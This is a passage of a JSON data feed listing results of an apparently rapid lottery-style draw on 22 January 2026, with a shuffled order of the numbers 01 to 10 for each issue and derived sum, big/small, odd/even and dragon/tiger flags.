12:26:48","preDrawIssue":33883302,"preDrawCode":"06,02,04,09,05,03,01,07,10,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:25:33","preDrawIssue":33883301,"preDrawCode":"08,07,01,06,09,10,04,02,03,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:24:18","preDrawIssue":33883300,"preDrawCode":"04,06,08,02,01,03,07,09,10,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:23:03","preDrawIssue":33883299,"preDrawCode":"07,03,01,05,10,06,08,02,04,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:21:48","preDrawIssue":33883298,"preDrawCode":"02,09,07,03,10,06,01,04,08,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:20:33","preDrawIssue":33883297,"preDrawCode":"03,08,07,04,02,09,01,06,05,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:19:18","preDrawIssue":33883296,"preDrawCode":"05,03,07,02,01,09,08,04,10,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:18:03","preDrawIssue":33883295,"preDrawCode":"03,08,05,09,02,01,04,07,06,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:16:48","preDrawIssue":33883294,"preDrawCode":"10,05,03,09,02,04,08,07,01,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:15:33","preDrawIssue":33883293,"preDrawCode":"10,07,08,03,02,06,04,05,09,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:14:18","preDrawIssue":33883292,"preDrawCode":"02,09,01,07,04,10,06,05,03,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:13:03","preDrawIssue":33883291,"preDrawCode":"05,10,07,04,02,01,09,03,06,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:11:48","preDrawIssue":33883290,"preDrawCode":"06,01,07,02,05,08,04,10,03,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:10:33","preDrawIssue":33883289,"preDrawCode":"01,10,02,09,04,07,06,05,03,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:09:18","preDrawIssue":33883288,"preDrawCode":"06,05,09,03,01,02,08,04,10,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:08:03","preDrawIssue":33883287,"preDrawCode":"09,01,03,05,07,04,10,08,06,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:06:48","preDrawIssue":33883286,"preDrawCode":"03,05,01,08,06,04,09,10,02,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:05:33","preDrawIssue":33883285,"preDrawCode":"10,09,02,01,04,08,05,03,06,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:04:18","preDrawIssue":33883284,"preDrawCode":"03,06,01,09,08,10,07,04,05,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:03:03","preDrawIssue":33883283,"preDrawCode":"07,01,02,10,06,03,09,04,08,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:01:48","preDrawIssue":33883282,"preDrawCode":"08,05,04,01,02,03,07,09,10,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:00:33","preDrawIssue":33883281,"preDrawCode":"09,04,01,06,08,03,02,07,10,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:59:18","preDrawIssue":33883280,"preDrawCode":"01,09,05,06,03,02,04,08,07,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:58:03","preDrawIssue":33883279,"preDrawCode":"01,10,05,06,07,09,04,02,03,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:56:48","preDrawIssue":33883278,"preDrawCode":"03,05,01,09,07,10,08,06,02,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:55:33","preDrawIssue":33883277,"preDrawCode":"07,02,01,08,05,04,09,10,06,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:54:18","preDrawIssue":33883276,"preDrawCode":"06,01,07,10,08,09,04,03,05,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:53:03","preDrawIssue":33883275,"preDrawCode":"01,10,06,05,08,07,09,03,02,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:51:48","preDrawIssue":33883274,"preDrawCode":"01,10,09,03,04,02,06,08,07,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:50:33","preDrawIssue":33883273,"preDrawCode":"09,01,06,10,05,03,04,08,02,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:49:18","preDrawIssue":33883272,"preDrawCode":"07,10,01,06,03,04,05,09,02,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:48:03","preDrawIssue":33883271,"preDrawCode":"02,06,03,08,09,07,01,05,10,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:46:48","preDrawIssue":33883270,"preDrawCode":"09,05,04,01,07,08,10,02,03,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:45:33","preDrawIssue":33883269,"preDrawCode":"01,06,04,10,05,07,09,03,08,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:44:18","preDrawIssue":33883268,"preDrawCode":"09,03,07,06,02,08,01,10,04,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:43:03","preDrawIssue":33883267,"preDrawCode":"04,05,02,09,07,08,01,03,06,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:41:48","preDrawIssue":33883266,"preDrawCode":"01,08,06,02,03,09,05,10,07,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:40:33","preDrawIssue":33883265,"preDrawCode":"10,04,05,03,08,06,02,09,07,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:39:18","preDrawIssue":33883264,"preDrawCode":"02,04,06,09,05,08,01,03,07,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:38:03","preDrawIssue":33883263,"preDrawCode":"05,08,01,03,09,02,07,06,10,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:36:48","preDrawIssue":33883262,"preDrawCode":"10,02,01,03,04,05,09,08,06,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:35:33","preDrawIssue":33883261,"preDrawCode":"08,09,07,02,05,04,01,10,06,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:34:18","preDrawIssue":33883260,"preDrawCode":"07,01,08,10,06,04,09,03,05,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:33:03","preDrawIssue":33883259,"preDrawCode":"06,01,10,05,09,08,03,04,07,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:31:48","preDrawIssue":33883258,"preDrawCode":"08,05,01,09,04,03,10,02,06,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:30:33","preDrawIssue":33883257,"preDrawCode":"05,01,09,06,07,03,08,04,02,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:29:18","preDrawIssue":33883256,"preDrawCode":"09,06,10,02,04,01,03,08,05,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:28:03","preDrawIssue":33883255,"preDrawCode":"02,07,08,01,03,06,10,04,09,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:26:48","preDrawIssue":33883254,"preDrawCode":"02,03,06,04,10,09,07,08,05,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:25:33","preDrawIssue":33883253,"preDrawCode":"07,10,04,05,06,03,09,08,02,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:24:18","preDrawIssue":33883252,"preDrawCode":"08,01,03,05,07,04,09,10,06,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:23:03","preDrawIssue":33883251,"preDrawCode":"07,08,10,04,01,02,05,09,06,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:21:48","preDrawIssue":33883250,"preDrawCode":"05,04,03,02,09,06,08,10,07,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:20:33","preDrawIssue":33883249,"preDrawCode":"05,09,02,04,03,08,06,07,01,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:19:18","preDrawIssue":33883248,"preDrawCode":"07,02,03,09,04,05,08,06,01,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:18:03","preDrawIssue":33883247,"preDrawCode":"05,06,07,08,01,10,04,09,02,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:16:48","preDrawIssue":33883246,"preDrawCode":"09,07,08,01,02,06,04,10,05,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:15:33","preDrawIssue":33883245,"preDrawCode":"08,07,04,02,05,10,03,01,06,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:14:18","preDrawIssue":33883244,"preDrawCode":"05,10,09,06,07,08,02,04,03,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:13:03","preDrawIssue":33883243,"preDrawCode":"07,05,08,02,04,09,10,03,06,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:11:48","preDrawIssue":33883242,"preDrawCode":"08,10,02,03,04,09,07,06,05,01","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:10:33","preDrawIssue":33883241,"preDrawCode":"03,09,01,02,08,07,04,10,05,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:09:18","preDrawIssue":33883240,"preDrawCode":"01,08,05,07,03,10,04,06,02,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:08:03","preDrawIssue":33883239,"preDrawCode":"01,04,06,10,09,08,07,03,02,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:06:48","preDrawIssue":33883238,"preDrawCode":"10,03,06,05,04,08,07,09,01,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:05:33","preDrawIssue":33883237,"preDrawCode":"01,09,10,02,04,03,05,07,08,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:04:18","preDrawIssue":33883236,"preDrawCode":"05,04,09,02,06,10,01,07,03,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:03:03","preDrawIssue":33883235,"preDrawCode":"06,03,05,09,08,02,10,04,07,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:01:48","preDrawIssue":33883234,"preDrawCode":"04,02,05,01,09,10,07,08,06,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:00:33","preDrawIssue":33883233,"preDrawCode":"08,06,04,05,10,02,03,09,07,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:59:18","preDrawIssue":33883232,"preDrawCode":"03,07,10,04,05,06,01,02,09,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:58:03","preDrawIssue":33883231,"preDrawCode":"05,03,01,08,04,10,07,09,02,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:56:48","preDrawIssue":33883230,"preDrawCode":"07,10,01,02,03,08,06,09,05,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:55:33","preDrawIssue":33883229,"preDrawCode":"04,10,05,09,06,01,03,07,02,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:54:18","preDrawIssue":33883228,"preDrawCode":"03,04,01,06,10,05,02,08,07,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:53:03","preDrawIssue":33883227,"preDrawCode":"08,10,07,09,03,02,05,06,01,04","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:51:48","preDrawIssue":33883226,"preDrawCode":"05,02,03,09,08,04,10,07,01,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:50:33","preDrawIssue":33883225,"preDrawCode":"10,05,07,03,04,06,01,02,08,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:49:18","preDrawIssue":33883224,"preDrawCode":"01,05,04,02,07,03,09,06,08,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:48:03","preDrawIssue":33883223,"preDrawCode":"08,03,05,02,04,07,10,01,06,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:46:48","preDrawIssue":33883222,"preDrawCode":"03,06,01,07,10,05,08,04,09,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:45:33","preDrawIssue":33883221,"preDrawCode":"06,03,05,01,09,08,02,10,04,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:44:18","preDrawIssue":33883220,"preDrawCode":"01,05,04,09,03,06,02,10,08,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:43:03","preDrawIssue":33883219,"preDrawCode":"07,09,05,02,10,01,08,03,04,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:41:48","preDrawIssue":33883218,"preDrawCode":"01,02,06,08,10,09,05,04,07,03","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:40:33","preDrawIssue":33883217,"preDrawCode":"08,10,09,07,01,06,02,04,03,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:39:18","preDrawIssue":33883216,"preDrawCode":"08,10,05,07,03,02,04,06,01,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:38:03","preDrawIssue":33883215,"preDrawCode":"07,08,09,10,06,04,02,01,03,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:36:48","preDrawIssue":33883214,"preDrawCode":"10,05,08,03,04,06,07,02,01,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:35:33","preDrawIssue":33883213,"preDrawCode":"08,02,09,01,10,05,03,07,06,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:34:18","preDrawIssue":33883212,"preDrawCode":"03,07,05,10,06,01,08,09,02,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:33:03","preDrawIssue":33883211,"preDrawCode":"02,09,01,05,03,10,04,06,07,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:31:48","preDrawIssue":33883210,"preDrawCode":"03,06,09,10,08,04,05,07,02,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:30:33","preDrawIssue":33883209,"preDrawCode":"07,03,06,05,04,02,08,09,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:29:18","preDrawIssue":33883208,"preDrawCode":"10,09,04,05,07,08,01,02,03,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:28:03","preDrawIssue":33883207,"preDrawCode":"03,02,04,10,01,08,07,09,05,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:26:48","preDrawIssue":33883206,"preDrawCode":"06,05,01,04,03,07,10,02,09,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:25:33","preDrawIssue":33883205,"preDrawCode":"10,02,05,07,09,03,08,01,04,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:24:18","preDrawIssue":33883204,"preDrawCode":"02,07,04,03,10,06,05,09,01,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:23:03","preDrawIssue":33883203,"preDrawCode":"06,04,07,10,05,08,03,01,02,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:21:48","preDrawIssue":33883202,"preDrawCode":"03,04,08,09,02,05,07,06,10,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:20:33","preDrawIssue":33883201,"preDrawCode":"02,01,04,09,08,10,05,03,06,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:19:18","preDrawIssue":33883200,"preDrawCode":"05,09,08,07,10,06,02,03,04,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 